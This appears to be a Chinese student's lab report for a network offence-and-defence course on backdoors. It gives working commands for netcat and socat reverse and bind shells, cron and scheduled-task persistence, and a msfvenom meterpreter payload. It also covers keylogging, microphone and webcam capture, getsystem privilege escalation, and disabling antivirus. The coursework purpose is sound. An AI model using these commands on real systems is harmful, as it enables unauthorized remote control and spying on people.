2019-2020-2 20175319江野《网络对抗技术》Exp2 后门原理与实践

目录

1 实验内容

(1)使用netcat获取主机操作Shell,cron启动 (0.5分)

(2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。



(1)使用netcat获取主机操作Shell,cron启动





1.Win获得Linux Shell



- 1.windows 打开监听

ncat.exe -l -p 8888

- 2.Linux反弹连接win

nc 192.168.1.100 8888 -e /bin/sh

- 3.windows下获得一个linux shell,可运行任何指令,如

pwd





2.Linux获得Win Shell

- 1.Linux运行监听指令

nc -l -p 8888

- 2.Windows反弹连接Linux

ncat.exe -e cmd.exe ip_of_linux 8888

- 3.Linux下看到Windows的命令提示

3.nc传输数据

- 首先在主机使用nc监听特定端口,并将输出捕获到文件中

ncat.exe -l 5319 > 175319out.txt



- 使用Kali虚拟机,连接到监听nc进程,向其提供要传输的文件

nc 192.168.1.100 5319 < 175319.in

- 传输文件后,连接将自动关闭。



4.cron

Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。详细说明可以man cron



- 1.crontab指令增加一条定时任务,-e表示编辑。

crontab -e



- 2.因为是第一次编辑,故提示选择编辑器,选择3,并添加最后一行,意思是在每个小时的第13分钟执行后面的指令,格式为

m分钟 h小时 dom日期 mon月 dow周几 command执行的命令

- 3.保存、退出后配置即生效。可以通过

crontab -l来查看,-l表示list。

- 4.每个小时到了13分,上面的那条指令就会执行。

- 5.在另一台主机192.168.1.101让nc侦听5319端口,到了13分就会有获得一个shell。这就是一个最简单的反弹式后门。











(2)使用socat获取主机操作Shell, 任务计划启动

- Windows->控制面板->管理工具->任务计划程序->创建任务

- 新建触发器,选择

工作站锁定时

- 新建操作

程序或脚本C:\Users\20175319JY\Desktop\socat\socat.exe

参数tcp-listen:5319 exec:cmd.exe,pty,stderr



- 锁定计算机用户,任务自动运行,在Kali输入

socat - tcp:192.168.1.102:5319。即可获取shell



(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- 生成可执行文件20175319.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=5319 -f exe > 20175319.exe复制到Win

- MSF打开监听进程

进入msf控制台msfconsole

- 在Win平台双击运行20175319.exe



监听进程将获得Win主机的主动连接,并得到远程控制shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

shell获取Windows命令行界面,以方便执行Windows内置功能指令,exit退出



record_mic截获目标主机音频

webcam_snap获取摄像头截图

由于主机摄像头驱动出故障,被卸载了,因此无法开启摄像头。



screenshot获取主机截图



- 获取击键记录

keyscan_start开始记录击键

keyscan_dump读取击键的记录



- 提权

getuid查看主机当前用户,getsystem进行提权。

2 实验中遇到的问题



- 问题1:在Win平台双击运行MSF生成的20175319.exe时,出现无法运行的错误

解决方法:关闭防火墙、Windows Defender实时保护、杀毒软件;也可能是兼容性问题,win7右键点击兼容性疑难解答进行程序兼容性测试

3 基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

第三方网网站下载的软件中捆绑了后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

windows:设置任务启动计划、开机启动、安装为服务、和其他文件捆绑、powershell

linux:设置cron、各种启动脚本、和其他文件捆绑

(3)Meterpreter有哪些给你映像深刻的功能?

能够获取ruby交互界面,用ruby直接编程,调用windows任何API。

(4)如何发现自己有系统有没有被安装后门?

安装杀毒软件、定期更新病毒库;如果电脑忽然出现卡顿,或者内存占有变高,或者出现异常的进程、服务、启动项,都要小心后门。

4 实验收获与感想

这次实验让我对后门原理有了更深的理解,同时发现自己的电脑是很危险的,平时要多加防范,注意安全,尽量从官方网站下载正规软件,不要在第三方网站下载。

浙公网安备 33010602011771号

浙公网安备 33010602011771号